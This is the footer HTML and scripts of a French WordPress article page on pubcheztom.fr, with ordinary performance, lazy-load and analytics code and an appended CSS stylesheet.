<a class="page-numbers" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/page/10/">10</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"c871d1c3af","url":"https:\/\/www.pubcheztom.fr\/2700\/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&ver=6.9
body_size: 450
content:
#section-7-299 > .ct-section-inner-wrap{padding-top:145px;padding-bottom:145px;display:flex;flex-direction:column;align-items:center}#section-7-299{background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url(https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg);text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-position:0% 25%}#section-27-3374{background-color:#000000}#div_block-29-3374{width:65.00%}#div_block-31-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:40px}#div_block-32-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-33-3374{background-color:#fd6f33}#div_block-34-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-30-3374{width:35%}#div_block-37-3374{width:100%;gap:15px;flex-direction:row;display:flex;align-items:center;justify-content:center;margin-bottom:35px}#div_block-38-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}#div_block-39-3374{background-color:#fd6f33}#div_block-42-3374{background-color:#fd6f33;width:10%;height:3px;min-height:3px;max-height:3px}@media (max-width:991px){#new_columns-28-3374> .ct-div-block{width:100% !important}}#headline-10-299{color:#ffffff;font-size:35px}#headline-44-3374{color:#fff;font-size:25px}#text_block-13-299{font-size:18px;color:#eff4fb;font-weight:400;line-height:1.4;text-align:left;flex-direction:unset}#image-45-3374{width:100%;height:auto;margin-bottom:40px}#_posts_grid-47-3374{wp-query-advanced-preset:Related posts by terms}#_posts_grid-47-3374 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-47-3374 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-47-3374 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-47-3374 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:40%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-47-3374 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-47-3374 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-47-3374 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-47-3374 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-47-3374 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-47-3374 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-47-3374 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-47-3374 .oxy-post{flex-direction:column}#_posts_grid-47-3374 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-47-3374 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-47-3374 .oxy-read-more{font-size:0.8em}#_posts_grid-47-3374 .oxy-easy-posts-pages{text-align:center}